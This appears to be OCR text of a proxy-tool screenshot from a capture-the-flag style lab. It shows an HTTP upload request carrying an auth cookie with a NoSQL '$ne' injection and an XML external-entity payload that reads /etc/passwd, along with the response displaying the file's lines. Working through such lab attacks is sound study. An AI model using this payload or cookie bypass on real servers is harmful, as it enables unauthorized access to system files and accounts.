 Send Cancel < ▼ > ▼ Target: htt
Request
Pretty Raw Hex \n
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------149761761232059526592539023235
8 Content-Length: 441
9 Origin: http://10.10.11.139:5000
10 Connection: close
11 Referer: http://10.10.11.139:5000/login
12 Cookie: auth=
%7B%22user%22%3A%7B%22%24ne%22%3Anull%7D%2C%22sign%22%3A%224b7029c
2a4ed7527255315fc356bf082%22%7D
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------149761761232059526592539023235
16 Content-Disposition: form-data; name="file"; filename="file.xml"
17 Content-Type: text/xml
18
19 <?xml version="1.0"?><!DOCTYPE markdown [<!ENTITY test SYSTEM
'file:///etc/passwd'>]>
20 <post><title>/etc/passwd</title><description>This XML payload load
es /etc/passwd
file.</description><markdown>&test;</markdown></post>
21
22 -----------------------------149761761232059526592539023235--
23
Response
Pretty Raw Hex Render \n
Edit Article
Title
/etc/passwd
Description
This XML payload load es /etc/passwd file.
Markdown
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
Cancel Save